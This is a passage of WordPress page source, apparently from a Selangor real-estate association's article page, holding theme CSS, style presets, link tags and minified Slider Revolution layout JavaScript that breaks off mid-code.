#site .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a::after,
.woocommerce .product .woocommerce-tabs .tabs li a::after,
.woocommerce .woocommerce-message,
.widget ul li .children li a::before, .widget ul li .sub-menu li a::before,
#site .scrollslider .swiper-container .swiper-pagination .swiper-pagination-bullet::after,
#site .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container ul.vc_tta-tabs-list {
	background-color: #273272;
}

.search-results,
#site .imagebox:hover,
.projects-masonry .project .project-info .project-meta a:hover,
.projects-grid .project .project-info .project-meta a:hover,
#site .iconlist.iconlist-icon-large li:hover .iconlist-item-icon i + span.shapes::after,
#site .iconlist.iconlist-icon-large li:hover .iconlist-item-icon i + span.shapes::before,
#site .iconlist.iconlist-icon-medium li:hover .iconlist-item-icon i + span.shapes::after,
#site .iconlist.iconlist-icon-medium li:hover .iconlist-item-icon i + span.shapes::before,
.woocommerce .products li .button:hover {
	border-color: #273272;
}

#site .owl-buttons .owl-prev, #site .owl-buttons .owl-next,
.blog-large .post .post-header .post-meta .post-date,
.blog-grid .post .post-content .post-comments a::before, 
.blog-masonry .post .post-content .post-comments a::before,
.widget.widget_tag_cloud .tagcloud a:hover,
.widget.widget_product_tag_cloud .tagcloud a:hover,
#site .testimonial .testimonial-meta::before,
#site .iconlist.iconlist-icon-small li .iconlist-item-icon i,
#site .iconlist.iconlist-icon-xlarge li .iconlist-item-icon i,
#site .counter .counter-image i,
.info-box i,
#site .iconlist.iconlist-icon-large li:hover .iconlist-item-icon i,
#site .iconlist.iconlist-icon-medium li:hover .iconlist-item-icon i {
	color: #c6d3e3;
}

.button.primary::after,
.widget.widget_calendar caption,
.site-content .content-header.content-header-left .page-title-wrap::after,
.highlight,
.navigator .menu-flyout .dw-sub-menu li:hover > a, 
.navigator .menu-flyout .dw-sub-menu li.current-menu-item > a, 
.navigator .menu-flyout .dw-sub-menu li.current_page_item > a, 
.navigator .menu-flyout .dw-sub-menu li.current-menu-ancestor > a, 
.navigator .menu-flyout .dw-sub-menu li.current-menu-parent > a,
#site .blog-shortcode.post-thumbnail-cover .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image .post-categories a,
.navigator .dw-mega-menu-tabs,
.site-header.site-header-classic .social-icons a::after,
.site-header-sticky .navigator .social-icons a::after,
#site .iconlist.iconlist-icon-large li .iconlist-item-icon i + span.shapes,
#site .iconlist.iconlist-icon-medium li .iconlist-item-icon i + span.shapes,
.off-canvas-toggle[data-target="off-canvas-right"] {
	background-color: #c6d3e3;
}

#site .imagebox,
blockquote,
.main-sidebar .widget,
.comments-area .comment-list > li:last-child,
#site .posts-carousel .post .post-inner::after,
#site .posts-carousel .post .post-inner,
.navigator .dw-sub-menu,
.site-footer .content-bottom-widgets aside .widget,
.blog-masonry .post.sticky .post-inner,
#site .iconlist.iconlist-icon-large li .iconlist-item-icon i + span.shapes::after,
#site .iconlist.iconlist-icon-large li .iconlist-item-icon i + span.shapes::before,
#site .iconlist.iconlist-icon-medium li .iconlist-item-icon i + span.shapes::after,
#site .iconlist.iconlist-icon-medium li .iconlist-item-icon i + span.shapes::before,
#site .wpb_single_image .vc_figure .vc_figure-caption {
	border-color: #c6d3e3;
}

::selection {
	background: #c6d3e3;
}
::-moz-selection {
	background: #c6d3e3;
}

.has-post-thumbnail .featured-image {
	background-image: -webkit-linear-gradient(left, #273272 , #c6d3e3);
	background-image:      -o-linear-gradient(right, #273272, #c6d3e3);
	background-image:    -moz-linear-gradient(right, #273272, #c6d3e3);
	background-image:         linear-gradient(to right, #273272 , #c6d3e3);
}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rehdaselangor.com/wp-includes/css/dist/block-library/style.min.css?ver=a99b03841d4328eaf48b6cd9b229a670' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sr7css-css' href='//rehdaselangor.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.38' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://rehdaselangor.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://rehdaselangor.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' type='text/css' media='all' />
<script type="text/javascript" src="https://rehdaselangor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rehdaselangor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//rehdaselangor.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.38" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//rehdaselangor.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.38" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script></script><link rel="https://api.w.org/" href="https://rehdaselangor.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rehdaselangor.com/wp-json/wp/v2/posts/7401" /><link rel="canonical" href="https://rehdaselangor.com/selangor-govt-and-maybank-islamic-to-offer-affordable-home-solution/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rehdaselangor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frehdaselangor.com%2Fselangor-govt-and-maybank-islamic-to-offer-affordable-home-solution%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rehdaselangor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frehdaselangor.com%2Fselangor-govt-and-maybank-islamic-to-offer-affordable-home-solution%2F&#038;format=xml" />
        <script type='text/javascript'>
            if ( typeof ajaxurl === 'undefined' ) {
                var ajaxurl = 'https://rehdaselangor.com/wp-admin/admin-ajax.php';
            }
            if ( typeof resturl === 'undefined' ) {
                var resturl = 'https://rehdaselangor.com/wp-json/';
            }
        </script>
        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://rehdaselangor.com/wp-content/uploads/cropped-Untitled-design-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rehdaselangor.com/wp-content/uploads/cropped-Untitled-design-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rehdaselangor.com/wp-content/uploads/cropped-Untitled-design-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://rehdaselangor.com/wp-content/uploads/cropped-Untitled-design-1-1-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '3b336bff54';
	SR7.E.ajaxurl		= 'https://rehdaselangor.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://rehdaselangor.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://rehdaselangor.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://rehdaselangor.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.38';
	SR7.E.fontBaseUrl	= '//fonts.googleapis.com/css2?family=';
	SR7.G.breakPoints 	= [1920,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 